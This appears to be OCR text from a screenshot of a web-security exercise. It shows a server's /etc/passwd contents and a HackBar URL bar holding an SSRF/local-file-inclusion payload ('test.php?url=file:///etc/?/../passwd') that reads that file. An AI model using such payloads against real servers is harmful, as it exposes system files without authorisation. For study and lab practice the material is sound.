 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http:// 4/test.php?url=file:///etc/?/../passwd